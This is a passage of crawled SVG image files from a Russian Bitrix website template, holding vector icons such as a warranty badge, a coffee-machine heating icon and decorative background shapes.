<path d="M83.8084 201.649C80.833 201.649 77.8575 200.659 75.3779 198.678L76.8657 196.696C79.3452 199.173 83.3125 199.668 86.7839 198.678C90.2553 197.687 92.7348 194.715 93.2307 191.248C93.7267 187.781 92.2389 184.314 89.7594 182.828C88.2716 182.333 86.7839 181.837 84.8003 182.828C83.3125 183.323 82.3207 184.314 81.8248 185.8L79.3452 184.809C79.8411 182.828 81.3289 181.342 83.3125 180.352C85.7921 179.361 88.2716 179.361 90.2553 180.847C93.7267 182.828 95.7103 187.286 95.2144 191.743C94.2226 196.201 91.2471 199.668 87.2798 201.154C86.7839 201.649 85.2962 201.649 83.8084 201.649Z" fill="#ECF0F1"/>
<path d="M59.5087 211.06H80.337C83.3125 206.603 85.7921 200.164 85.7921 193.23V176.885H54.0537V193.23C54.0537 200.164 56.0374 206.603 59.5087 211.06Z" fill="#ECF0F1"/>
<path d="M58.0212 209.079C58.5172 209.574 59.0131 210.565 59.509 211.06H80.3373C83.3127 206.602 85.7923 200.164 85.7923 193.229V177.38C85.2964 191.248 71.9068 206.107 58.0212 209.079Z" fill="#BDC3C7"/>
<path d="M107.613 9.96777H75.3784L107.613 23.8361V9.96777Z" fill="#17C5CC"/>
<path d="M75.3785 9.96826H74.3867V23.8366H107.613L75.3785 9.96826Z" fill="#14B0BF"/>
<path d="M65.461 14.425H57.5264C56.0387 14.425 55.0469 15.4156 55.0469 16.4062C55.0469 17.3968 56.0387 18.3874 57.5264 18.3874H65.461C66.9488 18.3874 67.9406 17.3968 67.9406 16.4062C67.4447 15.4156 66.4528 14.425 65.461 14.425Z" fill="#BDC3C7"/>
<path d="M65.461 21.3589H57.5264C56.0387 21.3589 55.0469 22.3495 55.0469 23.3401C55.0469 24.3307 56.0387 25.3213 57.5264 25.3213H65.461C66.9488 25.3213 67.9406 24.3307 67.9406 23.3401C67.4447 22.3495 66.4528 21.3589 65.461 21.3589Z" fill="#BDC3C7"/>
<path d="M65.461 28.2935H57.5264C56.0387 28.2935 55.0469 29.2841 55.0469 30.2747C55.0469 31.2652 56.0387 32.2558 57.5264 32.2558H65.461C66.9488 32.2558 67.9406 31.2652 67.9406 30.2747C67.4447 29.2841 66.4528 28.2935 65.461 28.2935Z" fill="#BDC3C7"/>
<path d="M124.474 14.425H116.539C115.052 14.425 114.06 15.4156 114.06 16.4062C114.06 17.3968 115.052 18.3874 116.539 18.3874H124.474C125.962 18.3874 126.954 17.3968 126.954 16.4062C126.954 15.4156 125.962 14.425 124.474 14.425Z" fill="#BDC3C7"/>
<path d="M124.474 21.3589H116.539C115.052 21.3589 114.06 22.3495 114.06 23.3401C114.06 24.3307 115.052 25.3213 116.539 25.3213H124.474C125.962 25.3213 126.954 24.3307 126.954 23.3401C126.954 22.3495 125.962 21.3589 124.474 21.3589Z" fill="#BDC3C7"/>
<path d="M124.474 28.2935H116.539C115.052 28.2935 114.06 29.2841 114.06 30.2747C114.06 31.2652 115.052 32.2558 116.539 32.2558H124.474C125.962 32.2558 126.954 31.2652 126.954 30.2747C126.954 29.2841 125.962 28.2935 124.474 28.2935Z" fill="#BDC3C7"/>
<path d="M105.63 28.2935H76.8668C75.379 28.2935 74.3872 29.2841 74.3872 30.2747C74.3872 31.2652 75.379 32.2558 76.3709 32.2558H105.134C106.126 32.2558 107.117 31.2652 107.117 30.2747C107.613 29.2841 106.621 28.2935 105.63 28.2935Z" fill="#BDC3C7"/>
<path d="M29.2589 30.7712V211.06H20.3325V39.1913C22.8121 35.7242 25.7875 32.7524 29.2589 30.7712Z" fill="#A7A9AC"/>
<path d="M161.668 39.6869V211.06H152.741V31.2668C156.213 33.7433 159.188 36.2198 161.668 39.6869Z" fill="#A7A9AC"/>
<path d="M182 221.956H0V233.348H182V221.956Z" fill="#2C3E50"/>
<path d="M91.248 84.2632C97.5473 84.2632 102.654 79.1629 102.654 72.8714C102.654 66.5798 97.5473 61.4795 91.248 61.4795C84.9487 61.4795 79.842 66.5798 79.842 72.8714C79.842 79.1629 84.9487 84.2632 91.248 84.2632Z" fill="#2C3E50"/>
<path d="M91.2482 81.7868C96.1781 81.7868 100.175 77.7952 100.175 72.8714C100.175 67.9476 96.1781 63.9561 91.2482 63.9561C86.3183 63.9561 82.3218 67.9476 82.3218 72.8714C82.3218 77.7952 86.3183 81.7868 91.2482 81.7868Z" fill="#48647C"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/header/back2_lg.svg
body_size: 407
content:
<svg width="1012" height="445" viewBox="0 0 1012 445" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="1012" height="445">
<rect width="1012" height="445" fill="white"/>
</mask>
<g mask="url(#mask0)">
<path d="M669.324 408.292C669.324 508.094 750.23 589 850.032 589H1044.05V-15C837.097 -15 669.324 152.772 669.324 359.73V408.292Z" fill="#FAFFF5"/>
<path d="M-95.2486 281.655C-166.566 316.704 -206.652 407.048 -184.783 483.444L-92.7797 804.843L338.83 592.726L299.983 457.019C248.757 278.068 71.8057 199.555 -95.2486 281.655Z" fill="#FAFFF5"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/price/coffee_machine/no-water-heating.svg
body_size: 1573
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M55.6592 5C53.5968 5 51.9764 6.66956 51.9764 8.68286V24.0527C49.2265 25.5749 47.7043 28.4721 48.048 31.6148C48.4408 35.1504 51.2889 37.9984 54.7754 38.3913C55.07 38.4404 55.3646 38.4404 55.6101 38.4404C57.4761 38.4404 59.3421 37.7529 60.717 36.4762C62.3375 35.003 63.2705 32.9406 63.2705 30.78C63.2705 27.9811 61.7482 25.4276 59.3421 24.1018V8.68286C59.3421 6.66956 57.6725 5 55.6592 5ZM62.092 30.78C62.092 32.5969 61.3063 34.3647 59.9314 35.5923C58.5564 36.8199 56.7396 37.4092 54.8736 37.2128C51.9764 36.869 49.5702 34.4629 49.2265 31.5166C48.9319 28.7667 50.3068 26.2133 52.8112 24.9857C53.0076 24.8875 53.1549 24.691 53.1549 24.4455V22.3831H54.7754C55.1191 22.3831 55.3646 22.1376 55.3646 21.7938C55.3646 21.4501 55.1191 21.2046 54.7754 21.2046H53.1549V20.0752H54.7754C55.1191 20.0752 55.3646 19.8297 55.3646 19.4859C55.3646 19.1422 55.1191 18.8967 54.7754 18.8967H53.1549V17.7673H54.7754C55.1191 17.7673 55.3646 17.5217 55.3646 17.178C55.3646 16.8343 55.1191 16.5887 54.7754 16.5887H53.1549V15.4593H54.7754C55.1191 15.4593 55.3646 15.2138 55.3646 14.8701C55.3646 14.5263 55.1191 14.2808 54.7754 14.2808H53.1549V13.1514H54.7754C55.1191 13.1514 55.3646 12.9059 55.3646 12.5621C55.3646 12.2184 55.1191 11.9729 54.7754 11.9729H53.1549V8.68286C53.1549 7.30793 54.2843 6.17852 55.6592 6.17852C57.0342 6.17852 58.1636 7.30793 58.1636 8.68286V24.4455C58.1636 24.691 58.3109 24.8875 58.5073 24.9857C60.717 26.066 62.092 28.2757 62.092 30.78Z" fill="black"/>
<path d="M55.659 27.2936C53.7439 27.2936 52.2217 28.8649 52.2217 30.7309C52.2217 32.646 53.793 34.1683 55.659 34.1683C57.525 34.1683 59.0964 32.5969 59.0964 30.7309C59.0964 28.8649 57.5741 27.2936 55.659 27.2936ZM55.659 33.0388C54.4314 33.0388 53.4002 32.0076 53.4002 30.78C53.4002 29.5524 54.4314 28.5212 55.659 28.5212C56.8866 28.5212 57.9178 29.5524 57.9178 30.78C57.9178 32.0076 56.8866 33.0388 55.659 33.0388Z" fill="black"/>
<path d="M71.1313 18.0658C71.1313 17.6436 70.7906 17.3029 70.3684 17.3029L66.8285 17.3029L66.8285 13.7629C66.8285 13.3408 66.4877 13 66.0656 13C65.6434 13 65.3027 13.3408 65.3027 13.7629L65.3027 17.3029L61.7627 17.3029C61.3406 17.3029 60.9998 17.6436 60.9998 18.0658C60.9998 18.4879 61.3406 18.8287 61.7627 18.8287L65.3027 18.8287L65.3027 22.3686C65.3027 22.7908 65.6434 23.1316 66.0656 23.1316C66.4877 23.1316 66.8285 22.7908 66.8285 22.3686L66.8285 18.8287L70.3684 18.8287C70.7906 18.8287 71.1313 18.4879 71.1313 18.0658Z" fill="#FF833D"/>
<path d="M23.4666 56.5081C23.4666 54.7731 24.2606 52.1194 25.5415 49.0177C26.8082 45.9503 28.5025 42.5557 30.2048 39.3845C31.9058 36.2159 33.6077 33.283 34.885 31.1415C35.4715 30.1581 35.968 29.3423 36.3333 28.7479C36.6986 29.3423 37.1952 30.1581 37.7817 31.1415C39.0589 33.283 40.7608 36.2159 42.4618 39.3845C44.1641 42.5557 45.8585 45.9503 47.1251 49.0177C48.406 52.1194 49.2 54.7731 49.2 56.5081C49.2 63.7106 43.4307 69.5335 36.3333 69.5335C29.2359 69.5335 23.4666 63.7106 23.4666 56.5081Z" stroke="black" stroke-width="1.6"/>
<path d="M11.7998 22.9957C11.7998 22.1878 12.1694 20.8896 12.8095 19.3018C13.4361 17.7474 14.2768 16.0214 15.1251 14.4026C15.9721 12.7862 16.8201 11.2892 17.4568 10.1956C17.5926 9.96233 17.7188 9.74752 17.8332 9.55398C17.9475 9.74752 18.0737 9.96233 18.2095 10.1956C18.8462 11.2892 19.6942 12.7862 20.5412 14.4026C21.3895 16.0214 22.2302 17.7474 22.8568 19.3018C23.4969 20.8896 23.8665 22.1878 23.8665 22.9957C23.8665 26.4919 21.1386 29.277 17.8332 29.277C14.5277 29.277 11.7998 26.4919 11.7998 22.9957Z" stroke="black" stroke-width="1.6"/>
<rect x="5" y="6" width="2" height="95.592" transform="rotate(-45 5 6)" fill="#FF833D"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="80" height="80" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/price/warranty_2.svg
body_size: 3965
content:
<svg width="100" height="81" viewBox="0 0 100 81" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M56 39C56 27.9543 64.9543 19 76 19C87.0457 19 96 27.9543 96 39C96 50.0457 87.0457 59 76 59C64.9543 59 56 50.0457 56 39Z" fill="#FFF7CB"/>
<path d="M16 8C16 3.58172 19.5817 0 24 0C28.4183 0 32 3.58172 32 8C32 12.4183 28.4183 16 24 16C19.5817 16 16 12.4183 16 8Z" fill="#E5FFCB"/>
<path d="M12 41C12 20.0132 29.0132 3 50 3C70.9868 3 88 20.0132 88 41C88 61.9868 70.9868 79 50 79C29.0132 79 12 61.9868 12 41Z" fill="#FF833D"/>
<path d="M12.0516 39.0031C12.1912 36.3068 12.6118 33.6848 13.2848 31.1659C13.2805 31.1647 13.2763 31.1635 13.272 31.1623C12.7424 31.0056 12.4401 30.4493 12.5968 29.9197C12.7904 29.2649 13.0008 28.6173 13.2275 27.9773C13.4118 27.4567 13.9833 27.1842 14.5039 27.3685C14.5081 27.37 14.5123 27.3715 14.5164 27.3731C15.4744 24.8802 16.6875 22.5138 18.1237 20.306C18.1201 20.3035 18.1165 20.3011 18.1129 20.2986C17.658 19.9854 17.5432 19.3627 17.8564 18.9078C18.2428 18.3467 18.6434 17.7962 19.0579 17.2569C19.3944 16.819 20.0222 16.7368 20.4601 17.0733C20.4636 17.0759 20.4671 17.0786 20.4705 17.0813C22.1407 15.0219 24.0219 13.1407 26.0813 11.4705C26.0786 11.4671 26.0759 11.4636 26.0733 11.4601C25.7368 11.0222 25.819 10.3944 26.2569 10.0579C26.7962 9.64344 27.3467 9.24276 27.9078 8.85638C28.3627 8.54316 28.9854 8.658 29.2986 9.11288C29.3011 9.11649 29.3035 9.12011 29.306 9.12374C31.5138 7.68748 33.8802 6.47437 36.3731 5.51641C36.3715 5.51227 36.37 5.50811 36.3686 5.50394C36.1842 4.98334 36.4567 4.41185 36.9774 4.22748C37.6173 4.00085 38.2649 3.79044 38.9197 3.59676C39.4493 3.4401 40.0056 3.74244 40.1623 4.27204C40.1635 4.27629 40.1647 4.28053 40.1659 4.28478C42.6848 3.61181 45.3068 3.19116 48.0031 3.05157C48.003 3.04725 48.0028 3.04293 48.0027 3.0386C47.9885 2.4865 48.4245 2.0274 48.9766 2.01317C49.3167 2.00441 49.6578 2 50 2C50.3422 2 50.6833 2.00441 51.0234 2.01317C51.5755 2.0274 52.0115 2.4865 51.9973 3.0386C51.9972 3.04293 51.997 3.04725 51.9969 3.05157C54.6932 3.19116 57.3152 3.61181 59.8341 4.28478C59.8353 4.28053 59.8365 4.27629 59.8377 4.27204C59.9944 3.74244 60.5507 3.4401 61.0803 3.59676C61.7351 3.79044 62.3827 4.00085 63.0227 4.22748C63.5433 4.41185 63.8158 4.98334 63.6315 5.50394C63.63 5.50812 63.6285 5.51227 63.6269 5.51641C66.1198 6.47437 68.4862 7.68748 70.694 9.12375C70.6965 9.12012 70.6989 9.11649 70.7014 9.11288C71.0146 8.65801 71.6373 8.54317 72.0922 8.85639C72.6533 9.24276 73.2038 9.64345 73.7431 10.0579C74.181 10.3944 74.2632 11.0222 73.9267 11.4601C73.924 11.4636 73.9214 11.4671 73.9187 11.4705C75.9781 13.1407 77.8593 15.0219 79.5295 17.0813C79.5329 17.0786 79.5364 17.0759 79.5398 17.0733C79.9778 16.7368 80.6056 16.819 80.9421 17.2569C81.3566 17.7962 81.7572 18.3467 82.1436 18.9078C82.4568 19.3627 82.342 19.9854 81.8871 20.2986C81.8835 20.3011 81.8799 20.3035 81.8763 20.306C83.3125 22.5138 84.5256 24.8802 85.4836 27.3731C85.4877 27.3715 85.4919 27.37 85.4961 27.3686C86.0167 27.1842 86.5882 27.4567 86.7725 27.9774C86.9992 28.6173 87.2096 29.2649 87.4032 29.9197C87.5599 30.4493 87.2576 31.0056 86.728 31.1623C86.7237 31.1635 86.7195 31.1647 86.7152 31.1659C87.3882 33.6848 87.8088 36.3068 87.9484 39.0031C87.9527 39.003 87.9571 39.0028 87.9614 39.0027C88.5135 38.9885 88.9726 39.4245 88.9868 39.9766C88.9956 40.3167 89 40.6578 89 41C89 41.3422 88.9956 41.6833 88.9868 42.0234C88.9726 42.5755 88.5135 43.0115 87.9614 42.9973C87.9571 42.9972 87.9527 42.997 87.9484 42.9969C87.8088 45.6932 87.3882 48.3152 86.7152 50.8341C86.7195 50.8353 86.7237 50.8365 86.728 50.8377C87.2576 50.9944 87.5599 51.5507 87.4032 52.0803C87.2096 52.7351 86.9992 53.3827 86.7725 54.0227C86.5882 54.5433 86.0167 54.8158 85.4961 54.6315C85.4919 54.63 85.4877 54.6285 85.4836 54.6269C84.5256 57.1198 83.3125 59.4862 81.8763 61.694C81.8799 61.6965 81.8835 61.6989 81.8871 61.7014C82.342 62.0146 82.4568 62.6373 82.1436 63.0922C81.7572 63.6533 81.3566 64.2038 80.9421 64.7431C80.6056 65.181 79.9778 65.2632 79.5398 64.9267C79.5364 64.9241 79.5329 64.9214 79.5295 64.9187C77.8593 66.9781 75.9781 68.8593 73.9187 70.5295C73.9214 70.5329 73.9241 70.5364 73.9267 70.5398C74.2632 70.9778 74.181 71.6056 73.7431 71.9421C73.2038 72.3566 72.6533 72.7572 72.0922 73.1436C71.6373 73.4568 71.0146 73.342 70.7014 72.8871C70.6989 72.8835 70.6965 72.8799 70.694 72.8763C68.4862 74.3125 66.1198 75.5256 63.6269 76.4836C63.6285 76.4877 63.63 76.4919 63.6315 76.4961C63.8158 77.0167 63.5433 77.5882 63.0227 77.7725C62.3827 77.9992 61.7351 78.2096 61.0803 78.4032C60.5507 78.5599 59.9944 78.2576 59.8377 77.728C59.8365 77.7237 59.8353 77.7195 59.8341 77.7152C57.3152 78.3882 54.6932 78.8088 51.9969 78.9484C51.997 78.9527 51.9972 78.9571 51.9973 78.9614C52.0115 79.5135 51.5755 79.9726 51.0234 79.9868C50.6833 79.9956 50.3422 80 50 80C49.6578 80 49.3167 79.9956 48.9766 79.9868C48.4245 79.9726 47.9885 79.5135 48.0027 78.9614C48.0028 78.9571 48.003 78.9527 48.0031 78.9484C45.3068 78.8088 42.6848 78.3882 40.1659 77.7152C40.1647 77.7195 40.1635 77.7237 40.1623 77.728C40.0056 78.2576 39.4493 78.5599 38.9197 78.4032C38.2649 78.2096 37.6173 77.9992 36.9773 77.7725C36.4567 77.5882 36.1842 77.0167 36.3685 76.4961C36.37 76.4919 36.3715 76.4877 36.3731 76.4836C33.8802 75.5256 31.5138 74.3125 29.306 72.8763C29.3035 72.8799 29.3011 72.8835 29.2986 72.8871C28.9854 73.342 28.3627 73.4568 27.9078 73.1436C27.3467 72.7572 26.7962 72.3566 26.2569 71.9421C25.819 71.6056 25.7368 70.9778 26.0733 70.5398C26.0759 70.5364 26.0786 70.5329 26.0813 70.5295C24.0219 68.8593 22.1407 66.9781 20.4705 64.9187C20.4671 64.9214 20.4636 64.924 20.4601 64.9267C20.0222 65.2632 19.3944 65.181 19.0579 64.7431C18.6434 64.2038 18.2428 63.6533 17.8564 63.0922C17.5432 62.6373 17.658 62.0146 18.1129 61.7014C18.1165 61.6989 18.1201 61.6965 18.1237 61.694C16.6875 59.4862 15.4744 57.1198 14.5164 54.6269C14.5123 54.6285 14.5081 54.63 14.5039 54.6315C13.9833 54.8158 13.4118 54.5433 13.2275 54.0227C13.0008 53.3827 12.7904 52.7351 12.5968 52.0803C12.4401 51.5507 12.7424 50.9944 13.272 50.8377C13.2763 50.8365 13.2805 50.8353 13.2848 50.8341C12.6118 48.3152 12.1912 45.6932 12.0516 42.9969C12.0473 42.997 12.0429 42.9972 12.0386 42.9973C11.4865 43.0115 11.0274 42.5755 11.0132 42.0234C11.0044 41.6833 11 41.3422 11 41C11 40.6578 11.0044 40.3167 11.0132 39.9766C11.0274 39.4245 11.4865 38.9885 12.0386 39.0027C12.0429 39.0028 12.0473 39.003 12.0516 39.0031Z" stroke="#FF823D" stroke-width="2" stroke-linecap="round" stroke-dasharray="2 10"/>
<path d="M34.4121 29.36L39.0321 27.23V44H42.5121V22.94H40.2321L33.1821 26.36L34.4121 29.36ZM56.2959 31.67C53.8059 31.67 52.1259 30.47 52.1259 28.79C52.1259 27.08 54.0459 26.06 56.6859 26.06C59.6559 26.06 61.2759 27.02 61.2759 28.82C61.2759 30.53 59.4459 31.67 57.1659 31.67H56.2959ZM57.1059 34.76C60.1959 34.76 61.9359 35.93 61.9359 37.88C61.9359 39.8 59.9259 40.97 56.7159 40.97C53.4459 40.97 51.4659 39.74 51.4659 37.82C51.4659 36.11 53.4159 34.76 56.3859 34.76H57.1059ZM56.7459 44.24C59.3559 44.24 61.4859 43.67 63.1659 42.56C64.8459 41.45 65.6859 39.95 65.6859 38.03C65.6859 35.36 64.4259 33.68 61.8759 33.05C63.9159 32.3 65.0259 30.56 65.0259 28.64C65.0259 25.04 62.0259 22.76 56.7159 22.76C51.5259 22.76 48.4059 25.04 48.4059 28.64C48.4059 30.83 49.3659 32.3 51.2559 33.11C49.0059 33.92 47.7459 35.84 47.7459 38.15C47.7459 40.04 48.5859 41.51 50.2359 42.59C51.8859 43.7 54.0759 44.24 56.7459 44.24ZM26.3212 57V53.088L28.3732 55.632L30.3052 53.124V57H31.6732V50.76H30.5452L28.3612 53.592L26.1772 50.76H24.9532V57H26.3212ZM38.3091 55.008C37.9011 55.56 37.3491 55.836 36.6411 55.836C35.5731 55.836 34.8051 55.308 34.6971 54.348H39.3291C39.3771 53.976 39.4011 53.676 39.4011 53.472C39.4011 52.62 39.1251 51.924 38.5731 51.396C38.0211 50.88 37.3251 50.616 36.4731 50.616C35.4651 50.616 34.6851 50.916 34.1211 51.528C33.5571 52.14 33.2691 52.92 33.2691 53.868C33.2691 54.852 33.5811 55.632 34.1931 56.22C34.8051 56.808 35.6091 57.108 36.6171 57.108C37.6731 57.108 38.5131 56.688 39.1491 55.836L38.3091 55.008ZM36.4131 51.852C37.3131 51.852 37.8771 52.308 37.9851 53.16H34.7091C34.8891 52.344 35.5011 51.852 36.4131 51.852ZM45.6479 54.948C45.2519 55.536 44.7359 55.836 44.0759 55.836C43.4519 55.836 42.9479 55.644 42.5759 55.272C42.1919 54.9 41.9999 54.432 41.9999 53.868C41.9999 52.704 42.7919 51.888 43.9319 51.888C44.5919 51.888 45.1199 52.164 45.5279 52.704L46.5479 52.032C46.1279 51.18 45.1199 50.616 43.8719 50.616C42.8999 50.616 42.1079 50.928 41.4959 51.54C40.8839 52.152 40.5839 52.932 40.5839 53.868C40.5839 54.84 40.8959 55.632 41.5079 56.22C42.1199 56.808 42.9359 57.108 43.9439 57.108C45.0599 57.108 46.1279 56.544 46.6199 55.572L45.6479 54.948ZM50.2406 50.76C48.3206 50.76 47.4686 51.612 47.4686 52.824C47.4686 53.784 48.0206 54.516 48.8966 54.72L47.0966 57H48.6926L50.2766 54.948H51.4406V57H52.8086V50.76H50.2406ZM48.8846 52.872C48.8846 52.308 49.2926 52.032 50.1206 52.032H51.4406V53.676H50.0846C49.3166 53.676 48.8846 53.352 48.8846 52.872ZM59.8773 57V58.428H61.1493V55.728H60.3093V50.76H58.9413V55.728H56.0493V50.76H54.6813V57H59.8773ZM67.2052 55.008C66.7972 55.56 66.2452 55.836 65.5372 55.836C64.4692 55.836 63.7012 55.308 63.5932 54.348H68.2252C68.2732 53.976 68.2972 53.676 68.2972 53.472C68.2972 52.62 68.0212 51.924 67.4692 51.396C66.9172 50.88 66.2212 50.616 65.3692 50.616C64.3612 50.616 63.5812 50.916 63.0172 51.528C62.4532 52.14 62.1652 52.92 62.1652 53.868C62.1652 54.852 62.4772 55.632 63.0892 56.22C63.7012 56.808 64.5052 57.108 65.5132 57.108C66.5692 57.108 67.4092 56.688 68.0452 55.836L67.2052 55.008ZM65.3092 51.852C66.2092 51.852 66.7732 52.308 66.8812 53.16H63.6052C63.7852 52.344 64.3972 51.852 65.3092 51.852ZM72.8372 57C74.4332 57 75.3572 56.352 75.3572 55.14C75.3572 54.396 75.0692 53.916 74.4812 53.688C74.9492 53.34 75.1772 52.92 75.1772 52.416C75.1772 51.228 74.3252 50.76 72.5492 50.76H69.8852V57H72.8372ZM72.7412 54.42C73.5692 54.42 73.9412 54.624 73.9412 55.104C73.9412 55.548 73.5332 55.764 72.7052 55.764H71.2532V54.42H72.7412ZM72.5132 51.996C73.3772 51.996 73.7612 52.116 73.7612 52.596C73.7612 53.016 73.4612 53.232 72.8612 53.232H71.2532V51.996H72.5132Z" fill="white"/>
<path d="M64 75C64 71.6863 66.6863 69 70 69C73.3137 69 76 71.6863 76 75C76 78.3137 73.3137 81 70 81C66.6863 81 64 78.3137 64 75Z" fill="#E5FFCB"/>
<path d="M6 35H20V49L13 43.6667L6 49V35Z" fill="#FFF7CB"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/territory/right_form.svg
body_size: 3459
content:
<svg width="348" height="400" viewBox="0 0 348 400" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 41C0 18.3563 18.3563 0 41 0H307C329.644 0 348 18.3563 348 41V359C348 381.644 329.644 400 307 400H304.5H282.75H261H217.5H174H41C18.3563 400 0 381.644 0 359V41Z" fill="url(#paint0_linear)"/>
<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="348" height="400">
<path d="M0 41C0 18.3563 18.3563 0 41 0H307C329.644 0 348 18.3563 348 41V357.86C348 380.504 329.644 398.86 307 398.86H304.5L282.75 400L261 398.86H217.5H174H41C18.3563 398.86 0 380.504 0 357.86V41Z" fill="#4EB100"/>
</mask>
<g mask="url(#mask0)">
<g opacity="0.4">
<path d="M72.1467 374.21C72.1467 376.498 70.3881 378.459 68.3365 378.459C66.2848 378.459 64.8193 376.498 64.8193 374.21C64.8193 371.922 66.5779 369.961 68.6296 369.961C70.6812 369.961 72.1467 371.922 72.1467 374.21Z" fill="white"/>
<path d="M68.6292 379.767C65.6983 379.767 63.3535 377.152 63.3535 373.883C63.3535 370.615 65.6983 368 68.6292 368C71.5601 368 73.9049 370.615 73.9049 373.883C73.9049 377.152 71.267 379.767 68.6292 379.767ZM68.6292 371.595C67.4568 371.595 66.2845 372.576 66.2845 374.21C66.2845 375.518 67.1637 376.498 68.6292 376.498C69.8016 376.498 70.974 375.518 70.974 373.883C70.6809 372.903 69.8016 371.595 68.6292 371.595Z" fill="white"/>
<path d="M95.5941 374.21C95.5941 376.498 93.8355 378.459 91.7839 378.459C89.7322 378.459 87.9736 376.498 87.9736 374.21C87.9736 371.922 89.7322 369.961 91.7839 369.961C93.8355 369.961 95.5941 371.922 95.5941 374.21Z" fill="white"/>
<path d="M91.7845 379.767C88.8535 379.767 86.5088 377.152 86.5088 373.883C86.5088 370.615 88.8535 368 91.7845 368C94.7154 368 97.0602 370.615 97.0602 373.883C97.0602 377.152 94.7154 379.767 91.7845 379.767ZM91.7845 371.595C90.6121 371.595 89.4397 372.576 89.4397 374.21C89.4397 375.518 90.319 376.825 91.7845 376.825C92.9569 376.825 94.1292 375.844 94.1292 374.21C94.1292 372.903 92.9569 371.595 91.7845 371.595Z" fill="white"/>
<path d="M118.748 374.21C118.748 376.498 116.99 378.459 114.938 378.459C112.886 378.459 111.128 376.498 111.128 374.21C111.128 371.922 112.886 369.961 114.938 369.961C116.99 369.961 118.748 371.922 118.748 374.21Z" fill="white"/>
<path d="M114.938 379.767C112.007 379.767 109.662 377.152 109.662 373.883C109.662 370.615 112.007 368 114.938 368C117.869 368 120.213 370.615 120.213 373.883C120.213 377.152 117.869 379.767 114.938 379.767ZM114.938 371.595C113.765 371.595 112.593 372.576 112.593 374.21C112.593 375.518 113.472 376.825 114.938 376.825C116.403 376.825 117.283 375.844 117.283 374.21C117.283 372.903 116.11 371.595 114.938 371.595Z" fill="white"/>
<path d="M141.903 374.21C141.903 376.498 140.144 378.459 138.092 378.459C136.041 378.459 134.282 376.498 134.282 374.21C134.282 371.922 136.041 369.961 138.092 369.961C140.437 369.961 141.903 371.922 141.903 374.21Z" fill="white"/>
<path d="M138.386 379.767C135.455 379.767 133.11 377.152 133.11 373.883C133.11 370.615 135.455 368 138.386 368C141.316 368 143.661 370.615 143.661 373.883C143.661 377.152 141.023 379.767 138.386 379.767ZM138.386 371.595C137.213 371.595 136.041 372.576 136.041 374.21C136.041 375.518 136.92 376.825 138.386 376.825C139.558 376.825 140.73 375.844 140.73 374.21C140.437 372.903 139.558 371.595 138.386 371.595Z" fill="white"/>
<path d="M72.1467 399.377C72.1467 401.665 70.3881 403.627 68.3365 403.627C66.2848 403.627 64.8193 401.665 64.8193 399.377C64.8193 397.09 66.5779 395.128 68.6296 395.128C70.6812 395.128 72.1467 397.09 72.1467 399.377Z" fill="white"/>
<path d="M68.6292 405.261C65.6983 405.261 63.3535 402.646 63.3535 399.377C63.3535 396.109 65.6983 393.494 68.6292 393.494C71.5601 393.494 73.9049 396.109 73.9049 399.377C73.6118 402.646 71.267 405.261 68.6292 405.261ZM68.6292 397.09C67.1637 397.09 66.2845 398.07 66.2845 399.377C66.2845 400.685 67.1637 401.992 68.6292 401.992C69.8016 401.992 70.974 401.012 70.974 399.377C70.6809 398.07 69.8016 397.09 68.6292 397.09Z" fill="white"/>
<path d="M95.5946 399.377C95.5946 401.665 93.836 403.627 91.7843 403.627C89.7327 403.627 87.9741 401.665 87.9741 399.377C87.9741 397.09 89.7327 395.128 91.7843 395.128C93.836 395.455 95.5946 397.09 95.5946 399.377Z" fill="white"/>
<path d="M91.7845 405.261C88.8535 405.261 86.5088 402.646 86.5088 399.377C86.5088 396.109 88.8535 393.494 91.7845 393.494C94.7154 393.494 97.0602 396.109 97.0602 399.377C97.0602 402.646 94.7154 405.261 91.7845 405.261ZM91.7845 397.09C90.6121 397.09 89.4397 398.07 89.4397 399.704C89.4397 401.012 90.319 402.319 91.7845 402.319C92.9569 402.319 94.1292 401.339 94.1292 399.704C94.1292 398.07 92.9569 397.09 91.7845 397.09Z" fill="white"/>
<path d="M118.748 399.377C118.748 401.665 116.99 403.627 114.938 403.627C112.886 403.627 111.128 401.665 111.128 399.377C111.128 397.09 112.886 395.128 114.938 395.128C116.99 395.455 118.748 397.09 118.748 399.377Z" fill="white"/>
<path d="M114.938 405.261C112.007 405.261 109.662 402.646 109.662 399.377C109.662 396.109 112.007 393.494 114.938 393.494C117.869 393.494 120.213 396.109 120.213 399.377C120.213 402.646 117.869 405.261 114.938 405.261ZM114.938 397.09C113.765 397.09 112.593 398.07 112.593 399.704C112.593 401.012 113.472 402.319 114.938 402.319C116.403 402.319 117.283 401.339 117.283 399.704C117.283 398.07 116.11 397.09 114.938 397.09Z" fill="white"/>
<path d="M141.902 399.377C141.902 401.665 140.144 403.627 138.092 403.627C136.04 403.627 134.282 401.665 134.282 399.377C134.282 397.09 136.04 395.128 138.092 395.128C140.437 395.455 141.902 397.09 141.902 399.377Z" fill="white"/>
<path d="M138.386 405.261C135.455 405.261 133.11 402.646 133.11 399.377C133.11 396.109 135.455 393.494 138.386 393.494C141.316 393.494 143.661 396.109 143.661 399.377C143.368 402.646 141.023 405.261 138.386 405.261ZM138.386 397.09C137.213 397.09 136.041 398.07 136.041 399.704C136.041 401.012 136.92 402.319 138.386 402.319C139.558 402.319 140.73 401.339 140.73 399.704C140.437 398.07 139.558 397.09 138.386 397.09Z" fill="white"/>
</g>
<g opacity="0.4">
